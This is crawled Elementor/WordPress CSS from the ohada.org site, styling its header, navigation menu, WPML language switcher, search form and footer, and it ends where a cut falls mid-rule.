					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-03792ad > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 10px 0px 20px;}.elementor-25027 .elementor-element.elementor-element-03792ad{width:initial;max-width:initial;}.elementor-25027 .elementor-element.elementor-element-ebe53fe > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25027 .elementor-element.elementor-element-ebe53fe:not(.elementor-motion-effects-element-type-background), .elementor-25027 .elementor-element.elementor-element-ebe53fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-ebe53fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25027 .elementor-element.elementor-element-ebe53fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25027 .elementor-element.elementor-element-99c47d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-99c47d3{width:120px;max-width:120px;}.elementor-25027 .elementor-element.elementor-element-f528e46 .elementor-heading-title{color:#050065;text-transform:uppercase;line-height:1.1em;}.elementor-25027 .elementor-element.elementor-element-f528e46 > .elementor-widget-container{margin:5px 0px 0px 10px;}.elementor-25027 .elementor-element.elementor-element-f528e46{width:initial;max-width:initial;align-self:center;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-hamburger{float:right;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-ccfa2a8.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-25027 .elementor-element.elementor-element-da3f8a0 .elementor-search-form__container{min-height:42px;}.elementor-25027 .elementor-element.elementor-element-da3f8a0 .elementor-search-form__submit{min-width:calc( 1.2 * 42px );--e-search-form-submit-text-color:#000000;background-color:#54595F00;--e-search-form-submit-icon-size:15px;}body:not(.rtl) .elementor-25027 .elementor-element.elementor-element-da3f8a0 .elementor-search-form__icon{padding-left:calc(42px / 3);}body.rtl .elementor-25027 .elementor-element.elementor-element-da3f8a0 .elementor-search-form__icon{padding-right:calc(42px / 3);}.elementor-25027 .elementor-element.elementor-element-da3f8a0 .elementor-search-form__input, .elementor-25027 .elementor-element.elementor-element-da3f8a0.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(42px / 3);padding-right:calc(42px / 3);}.elementor-25027 .elementor-element.elementor-element-da3f8a0 input[type="search"].elementor-search-form__input{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-25027 .elementor-element.elementor-element-da3f8a0 .elementor-search-form__input,
					.elementor-25027 .elementor-element.elementor-element-da3f8a0 .elementor-search-form__icon,
					.elementor-25027 .elementor-element.elementor-element-da3f8a0 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-25027 .elementor-element.elementor-element-da3f8a0 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-25027 .elementor-element.elementor-element-da3f8a0.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-25027 .elementor-element.elementor-element-da3f8a0:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:#F2F2F2;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-25027 .elementor-element.elementor-element-da3f8a0.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:#F2F2F2;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-25027 .elementor-element.elementor-element-da3f8a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-da3f8a0{width:70%;max-width:70%;align-self:center;}.elementor-25027 .elementor-element.elementor-element-75dc363 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25027 .elementor-element.elementor-element-75dc363 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-3e61d68:not(.elementor-motion-effects-element-type-background), .elementor-25027 .elementor-element.elementor-element-3e61d68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25326C;}.elementor-25027 .elementor-element.elementor-element-3e61d68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25027 .elementor-element.elementor-element-3e61d68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25027 .elementor-element.elementor-element-a38deb8 .elementor-icon-list-item:not(:last-child):after{content:"";height:30%;border-color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-a38deb8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-25027 .elementor-element.elementor-element-a38deb8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-25027 .elementor-element.elementor-element-a38deb8 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-25027 .elementor-element.elementor-element-a38deb8{--e-icon-list-icon-size:14px;}.elementor-25027 .elementor-element.elementor-element-a38deb8 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-a38deb8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25027 .elementor-element.elementor-element-a38deb8 .elementor-icon-list-item > a{font-size:13px;text-transform:uppercase;letter-spacing:0px;}.elementor-25027 .elementor-element.elementor-element-a38deb8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#25326C;}.elementor-25027 .elementor-element.elementor-element-d2da33b .elementor-icon-list-icon i{color:var( --e-global-color-d6b78fb );}.elementor-25027 .elementor-element.elementor-element-d2da33b .elementor-icon-list-icon svg{fill:var( --e-global-color-d6b78fb );}.elementor-25027 .elementor-element.elementor-element-d2da33b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-6b36ca4 );}.elementor-25027 .elementor-element.elementor-element-d2da33b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-6b36ca4 );}.elementor-25027 .elementor-element.elementor-element-d2da33b{--e-icon-list-icon-size:18px;}.elementor-25027 .elementor-element.elementor-element-d2da33b .elementor-icon-list-text{color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-d2da33b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25027 .elementor-element.elementor-element-d2da33b .elementor-icon-list-item > a{font-size:13px;text-transform:uppercase;letter-spacing:0px;}.elementor-25027 .elementor-element.elementor-element-d2da33b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#25326C;}.elementor-25027:not(.elementor-motion-effects-element-type-background), .elementor-25027 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-25027 .elementor-element.elementor-element-5933848{width:75.535%;}.elementor-25027 .elementor-element.elementor-element-2a39522{width:24.421%;}.elementor-25027 .elementor-element.elementor-element-0aee43c{width:75.535%;}.elementor-25027 .elementor-element.elementor-element-f1794a0{width:24.421%;}}@media(max-width:1024px){.elementor-25027 .elementor-element.elementor-element-4ab5b3d .elementor-heading-title{font-size:15px;}.elementor-25027 .elementor-element.elementor-element-4ab5b3d > .elementor-widget-container{margin:32px 20px 0px 0px;padding:10px 10px 10px 10px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-25027 .elementor-element.elementor-element-f528e46 .elementor-heading-title{font-size:15px;}.elementor-25027 .elementor-element.elementor-element-f528e46 > .elementor-widget-container{margin:32px 20px 0px 0px;padding:10px 10px 10px 10px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-25027 .elementor-element.elementor-element-d0061c3{margin-top:0px;margin-bottom:0px;}.elementor-25027 .elementor-element.elementor-element-bcffc64.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-25027 .elementor-element.elementor-element-e94d9c3{width:26%;}.elementor-25027 .elementor-element.elementor-element-e94d9c3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25027 .elementor-element.elementor-element-e94d9c3 > .elementor-element-populated > .elementor-widget-wrap{padding:3px 3px 3px 3px;}.elementor-25027 .elementor-element.elementor-element-99c47d3{width:auto;max-width:auto;}.elementor-25027 .elementor-element.elementor-element-5e1cc25{width:56%;}.elementor-25027 .elementor-element.elementor-element-f528e46 .elementor-heading-title{font-size:12px;}.elementor-25027 .elementor-element.elementor-element-f528e46 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-f528e46{width:auto;max-width:auto;}.elementor-25027 .elementor-element.elementor-element-35552b3{width:18%;}.elementor-25027 .elementor-element.elementor-element-b9a6b0f .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-25027 .elementor-element.elementor-element-da3f8a0{width:318px;max-width:318px;}.elementor-25027 .elementor-element.elementor-element-b5aa920{padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-75dc363 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25027 .elementor-element.elementor-element-75dc363 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25027 .elementor-element.elementor-element-75dc363 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-3e61d68{margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-0aee43c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25027 .elementor-element.elementor-element-0aee43c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25027 .elementor-element.elementor-element-f1794a0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25027 .elementor-element.elementor-element-f1794a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for wpml-language-switcher, class: .elementor-element-f6b8c89 */.wpml-ls-current-language:after {
    content: '';
    display: block;
    height: 4px;
    width: 36px;
    background: #2D82C5;
    margin: 0 auto;
    position: relative;
    top: 8px;
}

.wpml-ls-item-legacy-list-horizontal>a span:before {
    content: "";
    vertical-align: middle;
    border-left: 1px solid #fff;
    height: 10px;
    position: relative;
    right: 8px;
    display: inline-block;
}

.wpml-ls-item-legacy-list-horizontal:nth-child(1) span:before {
    display: none;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-fr.wpml-ls-current-language:after {
    content: '';
    display: block;
    height: 4px;
    width: 36px;
    background: #2D82C5;
    margin: 0 auto;
    position: relative;
    top: 8px;
}

.langs .wpml-ls{
    margin-top: 5px;
}

.langs .wpml-ls-legacy-list-horizontal a{
    padding: 8px;
    display: initial;
}

.langs{
    float: right;
    text-align: right;
}

.langs div{
    padding: 0px;
}

.langs .wpml-ls li {
    position: relative;
}

.langs .wpml-elementor-ls .wpml-ls-item.wpml-ls-current-language .wpml-ls-link {
    color: #fff !important;
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-39e909e */.recherche .hfe-search-form__input{ 
    padding: 5px;
    max-height: 25px;
    min-height: 25px;
}
.recherche .hfe-search-submit{
    padding: 2px;
    max-height: 25px;
    
}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-425f064 */.elementor-search-form__submit {
    border-left: 1px solid #F2F2F2 !important;
}/* End custom CSS */
/* Start custom CSS for wpml-language-switcher, class: .elementor-element-03792ad */.wpml-ls-current-language:after {
    content: '';
    display: block;
    height: 4px;
    width: 36px;
    background: #2D82C5;
    margin: 0 auto;
    position: relative;
    top: 8px;
}

.wpml-ls-item-legacy-list-horizontal>a span:before {
    content: "";
    vertical-align: middle;
    border-left: 1px solid #fff;
    height: 10px;
    position: relative;
    right: 8px;
    display: inline-block;
}

.wpml-ls-item-legacy-list-horizontal:nth-child(1) span:before {
    display: none;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-fr.wpml-ls-current-language:after {
    content: '';
    display: block;
    height: 4px;
    width: 36px;
    background: #2D82C5;
    margin: 0 auto;
    position: relative;
    top: 8px;
}

.langs .wpml-ls{
    margin-top: 5px;
}

.langs .wpml-ls-legacy-list-horizontal a{
    padding: 8px;
    display: initial;
}

.langs{
    float: right;
    text-align: right;
}

.langs div{
    padding: 0px;
}

.langs .wpml-ls li {
    position: relative;
}

.langs .wpml-elementor-ls .wpml-ls-item.wpml-ls-current-language .wpml-ls-link {
    color: #fff !important;
    font-weight: bold;
}

/*.langs .wpml-ls li:first-child:before {
    position: absolute;
    content: '[';
    font-size: 13px !important;
    top: 1px;
    left: -5px;
    color: white;
}

.langs .wpml-ls li:last-child:after {
    position: absolute;
    content: ']';
    font-size: 13px !important;
    top: 1px;
    right: -5px;
    color: white;
}*//* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-da3f8a0 */.elementor-search-form__submit {
    border-left: 1px solid #F2F2F2 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25167.css?ver=1663724654
body_size: 1507
content:
.elementor-25167 .elementor-element.elementor-element-2c02b0c:not(.elementor-motion-effects-element-type-background), .elementor-25167 .elementor-element.elementor-element-2c02b0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECFB;}.elementor-25167 .elementor-element.elementor-element-2c02b0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-25167 .elementor-element.elementor-element-2c02b0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25167 .elementor-element.elementor-element-4f7d089 .elementor-main-swiper{height:60px;}.elementor-25167 .elementor-element.elementor-element-4f7d089 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-25167 .elementor-element.elementor-element-4f7d089.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25167 .elementor-element.elementor-element-4f7d089 .elementor-swiper-button{color:#701F0D;}.elementor-25167 .elementor-element.elementor-element-4f7d089 .elementor-swiper-button svg{fill:#701F0D;}.elementor-25167 .elementor-element.elementor-element-ccdac1c:not(.elementor-motion-effects-element-type-background), .elementor-25167 .elementor-element.elementor-element-ccdac1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#302F83;}.elementor-25167 .elementor-element.elementor-element-ccdac1c > .elementor-background-overlay{background-image:url("https://www.ohada.org/wp-content/uploads/2020/10/footer-dotted.png");background-position:bottom center;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25167 .elementor-element.elementor-element-ccdac1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 25px 30px;}.elementor-25167 .elementor-element.elementor-element-306809e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25167 .elementor-element.elementor-element-eaaa162 .elementor-heading-title{color:#FFFFFF;font-size:20px;text-transform:uppercase;}.elementor-25167 .elementor-element.elementor-element-eaaa162 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25167 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25167 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25167 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25167 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25167 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25167 .elementor-element.elementor-element-5b20650 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25167 .elementor-element.elementor-element-5b20650{--e-icon-list-icon-size:14px;}.elementor-25167 .elementor-element.elementor-element-5b20650 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-5b20650 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-25167 .elementor-element.elementor-element-7e6aaf9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25167 .elementor-element.elementor-element-ecd2579 .elementor-heading-title{color:#FFFFFF;font-size:20px;text-transform:uppercase;}.elementor-25167 .elementor-element.elementor-element-ecd2579 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25167 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25167 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25167 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25167 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25167 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25167 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25167 .elementor-element.elementor-element-c6d6eaa{--e-icon-list-icon-size:14px;}.elementor-25167 .elementor-element.elementor-element-c6d6eaa .elementor-icon-list-text{color:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-c6d6eaa > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-25167 .elementor-element.elementor-element-be4ca32 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25167 .elementor-element.elementor-element-962089d .elementor-heading-title{color:#FFFFFF;font-size:20px;text-transform:uppercase;}.elementor-25167 .elementor-element.elementor-element-962089d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25167 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25167 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25167 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25167 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25167 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25167 .elementor-element.elementor-element-8753a15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25167 .elementor-element.elementor-element-8753a15{--e-icon-list-icon-size:14px;}.elementor-25167 .elementor-element.elementor-element-8753a15 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-8753a15 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25167 .elementor-element.elementor-element-a339316 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-25167 .elementor-element.elementor-element-a339316 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25167 .elementor-element.elementor-element-a339316 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25167 .elementor-element.elementor-element-aef2631{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;}.elementor-25167 .elementor-element.elementor-element-aef2631, .elementor-25167 .elementor-element.elementor-element-aef2631 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-25167 .elementor-element.elementor-element-aef2631 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25167 .elementor-element.elementor-element-cd0eb3a .elementor-heading-title{color:#FFFFFF;font-size:16px;}.elementor-25167 .elementor-element.elementor-element-fe4c310{color:#FFFFFF;font-size:12px;line-height:1.5em;}.elementor-25167 .elementor-element.elementor-element-fe4c310 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-25167 .elementor-element.elementor-element-b210710 .elementor-icon-wrapper{text-align:right;}.elementor-25167 .elementor-element.elementor-element-b210710.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-b210710.elementor-view-framed .elementor-icon, .elementor-25167 .elementor-element.elementor-element-b210710.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-b210710.elementor-view-framed .elementor-icon, .elementor-25167 .elementor-element.elementor-element-b210710.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-b210710 .elementor-icon{font-size:32px;}.elementor-25167 .elementor-element.elementor-element-b210710 .elementor-icon i, .elementor-25167 .elementor-element.elementor-element-b210710 .elementor-icon svg{transform:rotate(0deg);}.elementor-25167 .elementor-element.elementor-element-b210710 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-25167 